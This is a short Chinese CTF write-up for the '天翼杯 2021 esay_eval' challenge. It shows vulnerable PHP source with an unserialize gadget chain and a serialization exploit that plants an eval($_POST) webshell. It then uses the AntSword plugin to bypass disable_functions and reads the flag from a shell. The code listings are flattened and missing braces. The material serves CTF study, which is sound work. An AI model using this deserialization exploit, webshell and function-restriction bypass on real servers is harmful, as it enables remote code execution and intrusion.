[蚁剑插件之绕disable_functions-CSDN博客](https://blog.csdn.net/zlzg007/article/details/108462813#:~:text=蚁剑插件之绕disable_functions概述有些网站会禁用php中的一些危险函数,导致即使上传马上去,也执行不了命令,很典型的就是宝塔的网站。 蚁剑有个插件专门用于解决这个问题。,绕过的方法有好几种,大多都是针对linux%2C有一个windows能用,但经过尝试还是不行,所以说如果碰到windows这种情况,就可以直接放弃了。 方法直接运行插件,选择绕过方式:然后,直接开始,运行成功后会生成两个文件:直接使用蚁剑连接.antproxy.php那个文件,密码还是原来的密码,就可以命令执行了_disable_functions)

例题:[天翼杯 2021]esay_eval 天翼杯 2021]esay_eval——Redis(主从复制)提权初见_redis主从提权-CSDN博客

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 <?php class A public $code = "" ;function __call ($method ,$args eval ($this ->code);function __wakeup ($this ->code = "" ;class B function __destruct (echo $this ->a->a ();if (isset ($_REQUEST ['poc' ])){preg_match_all ('/"[BA]":(.*?):/s' ,$_REQUEST ['poc' ],$ret );if (isset ($ret [1 ])) {foreach ($ret [1 ] as $i ) {if (intval ($i )!==1 ){exit ("you want to bypass wakeup ? no !" );unserialize ($_REQUEST ['poc' ]); else {highlight_file (__FILE__ );

exp:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 <?php class a function __construct ($this ->code="eval($_POST [1]);" ;class b public $a ;$c =new b ();$c ->a=new a ();echo serialize ($c );



蚁剑连



方法一 使用蚁剑插件 右键加载插件绕过disable_functions

模式选择PHP_Concat_UAF,点击开始



1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 (www-data:/var/www/html) $ ls ls /cat /f*